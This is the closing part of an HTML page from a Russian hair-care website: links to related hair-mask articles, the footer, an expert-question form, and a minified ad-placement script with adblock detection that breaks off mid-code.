    <div class="post-card__thumbnail"><a href="https://vashvolos.com/maska-dlya-zhirnyx-volos"><img width="335" height="204" src="https://vashvolos.com/wp-content/uploads/2017/04/luchshie-sposoby-smyt-hnu-s-brovej-doma3.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/maska-dlya-zhirnyx-volos">Домашняя маска для жирных волос: 5 популярных масок</a></div><div class="post-card__description">Как уменьшить жирность прядей без дорогущих шампуней</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">12.8k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/maski-dlya-volos-s-keratinom"><img width="226" height="220" src="https://vashvolos.com/wp-content/uploads/2017/03/keratinovaya-maska-dlya-volos17.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/maski-dlya-volos-s-keratinom">Маски для волос с кератином: 12 лучших масок</a></div><div class="post-card__description">Кератиновая маска для волос – одна из самых популярных</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">80.6k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/maska-dlya-volos-iz-luka"><img width="220" height="220" src="https://vashvolos.com/wp-content/uploads/2017/03/lukovaya-maska-dlya-volos-protiv-vypadeniya-i-dlya-rosta-volos8.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2017/03/lukovaya-maska-dlya-volos-protiv-vypadeniya-i-dlya-rosta-volos8.jpg 450w, https://vashvolos.com/wp-content/uploads/2017/03/lukovaya-maska-dlya-volos-protiv-vypadeniya-i-dlya-rosta-volos8-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2017/03/lukovaya-maska-dlya-volos-protiv-vypadeniya-i-dlya-rosta-volos8-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2017/03/lukovaya-maska-dlya-volos-protiv-vypadeniya-i-dlya-rosta-volos8-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2017/03/lukovaya-maska-dlya-volos-protiv-vypadeniya-i-dlya-rosta-volos8-200x200.jpg 200w, https://vashvolos.com/wp-content/uploads/2017/03/lukovaya-maska-dlya-volos-protiv-vypadeniya-i-dlya-rosta-volos8-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2017/03/lukovaya-maska-dlya-volos-protiv-vypadeniya-i-dlya-rosta-volos8-400x400.jpg 400w" sizes="(max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/maska-dlya-volos-iz-luka">Маска для волос из лука &#8212; 5 эффективных масок</a></div><div class="post-card__description">Ухаживать за своей внешностью порой бывает накладно</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">23.7k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/luchshie-maski-dlya-volos-v-domashnix-usloviyax"><img width="330" height="220" src="https://vashvolos.com/wp-content/uploads/2016/05/mayonez-i-zheltki.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/luchshie-maski-dlya-volos-v-domashnix-usloviyax">Эффективные маски для роста волос</a></div><div class="post-card__description">Красивая шевелюра – мечта современной дамы, достичь</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">61.2k.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://vashvolos.com/maski-dlya-povrezhdennyx-volos-v-domashnix-usloviyax"><img width="200" height="200" src="https://vashvolos.com/wp-content/uploads/2016/04/Domashniye-maski-dlya-povrezhdennykh-volos.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vashvolos.com/wp-content/uploads/2016/04/Domashniye-maski-dlya-povrezhdennykh-volos.jpg 200w, https://vashvolos.com/wp-content/uploads/2016/04/Domashniye-maski-dlya-povrezhdennykh-volos-150x150.jpg 150w, https://vashvolos.com/wp-content/uploads/2016/04/Domashniye-maski-dlya-povrezhdennykh-volos-300x300.jpg 300w, https://vashvolos.com/wp-content/uploads/2016/04/Domashniye-maski-dlya-povrezhdennykh-volos-640x640.jpg 640w, https://vashvolos.com/wp-content/uploads/2016/04/Domashniye-maski-dlya-povrezhdennykh-volos-80x80.jpg 80w, https://vashvolos.com/wp-content/uploads/2016/04/Domashniye-maski-dlya-povrezhdennykh-volos-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></a></div><div class="post-card__title"><a href="https://vashvolos.com/maski-dlya-povrezhdennyx-volos-v-domashnix-usloviyax">Домашние маски для поврежденных волос</a></div><div class="post-card__description">Современные девушки уже не представляют жизни без фена</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">58.7k.</span></div>
</div>

            </div>

            
        </div>

                    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-4"><div class="footer-widget"><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img class="size-full wp-image-23359 alignnone" src="https://vashvolos.com/wp-content/uploads/2020/10/logo_250x50.png" alt="" width="250" height="50" />
<br>
<small>
На нашем сайте используются cookie<br>
для сбора статистической информации.
</small></div></div></div><div class="footer-widget"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget-header">Разделы</div><div class="textwidget custom-html-widget"><a href="https://vashvolos.com/category/prychesky">Прически</a><br>
<a href="https://vashvolos.com/category/okrashivaniye-volos">Окрашивания</a><br>
<a href="https://vashvolos.com/category/ukhod-za-volosami">Уход за волосами</a><br>
<a href="https://vashvolos.com/category/sredstva">Средства</a></div></div></div><div class="footer-widget"><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget-header">Дополнительно</div><div class="textwidget custom-html-widget"><a href="https://vashvolos.com/about">О проекте</a>
<br>
<a href="https://vashvolos.com/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
<br>
<a href="https://vashvolos.com/politika-obrabotki-personalnyx-dannyx">Политика обработки <br>персональных данных</a>
<br>
<a href="https://vashvolos.com/kontakty">Размещение рекламы</a>
<br>
<a href="https://vashvolos.com/kontakt">Контакты</a></div></div></div><div class="footer-widget"><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://vashvolos.com/kontakty">Реклама</a>
<br>
<a href="https://vashvolos.com/kontakt">Контакты</a></div></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 <b>VashVolos.com</b>. Сайт предназначен для просмотра лицам от 14 лет.
<br>
Использование материалов сайта разрешено только с указанием активной ссылки на источник
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

	<div class="popUp-box-expert_plag form-openexpert_plag">		<div class="wrapbody-popup-expert_plag">		<span class="close-popUp"></span>		<div class="title_expert_plag">Задать вопрос эксперту</div>		<div class="form-style-expert_plag">			<form id="form-expert_plag" action="#">				<div class="form-style">					<div class="item-field">						<input name="title" id="title" type="text" placeholder="Вопрос"/>					</div>					<div class="hidden-input">						<input type="hidden" name="cat" value="2">						<input type="text" id="textadd">					</div>					<div class="item-field">						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопроса"></textarea>					</div>					<div class="submit-form">						<input id="button-expert_plag" style="" type="submit" value="Отправить">					</div>				</div>			</form>		</div>	</div>	<div class="bg-fix"></div>	</div>	<div class="popUp-box-expert_plag form-resultexpert_plag">		<div class="wrapbody-popup-expert_plag">			<span class="close-popUp"></span>				<p>Спасибо!</p>				<p>В ближайшее время мы опубликуем информацию.</p>		</div>		<div class="bg-fix"></div>	</div> 		 <script> var expert_ajaxUrl = "https://vashvolos.com/wp-admin/admin-ajax.php";</script> 	 <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/vashvolos.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script  src='https://vashvolos.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script  src='https://vashvolos.com/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/vashvolos.com\/wp-admin\/admin-ajax.php","nonce":"cbdac4e194"};
/* ]]> */
</script>
<script  src='https://vashvolos.com/wp-content/themes/reboot/assets/js/all.min.js?ver=1.4.0' id='reboot-scripts-js'></script>
<script  src='https://vashvolos.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script  src='https://vashvolos.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-34px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-34px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-34px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-34px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 